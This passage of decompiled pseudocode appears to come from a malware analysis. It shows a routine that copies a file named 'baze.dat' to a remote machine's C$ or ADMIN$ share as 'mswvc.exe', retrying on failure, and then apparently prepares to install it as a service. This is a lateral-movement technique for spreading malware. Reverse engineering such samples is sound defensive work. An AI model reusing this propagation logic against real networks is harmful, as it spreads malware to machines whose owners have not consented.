 signed int v21; // [esp+54h] [ebp-268h]
WCHAR ServiceName; // [esp+6Eh] [ebp-24Eh]
__int16 v23; // [esp+82h] [ebp-23Ah]
WCHAR NewFileName; // [esp+96h] [ebp-226h]
v1 = 10;
wsprintfW(&NewFileName, L"%s\\C$\\mswvc.exe", lpMachineName);
do
{
if ( CopyFileW(L"baze.dat", &NewFileName, 0) )
{
v21 = 0;
goto LABEL_11;
}
Sleep(0x3E8u);
--v1;
}
while ( v1 );
v2 = 10;
wsprintfW(&NewFileName, L"%s\\ADMIN$\\mswvc.exe", lpMachineName);
while ( !CopyFileW(L"baze.dat", &NewFileName, 0) )
{
Sleep(0x3E8u);
if ( !--v2 )
{
v3 = GetLastError();
sub_6CD41500((const char *)L"Copy: %d\n", v3);
hSCManager = 0;
goto LABEL_8;
}
}
v21 = 1;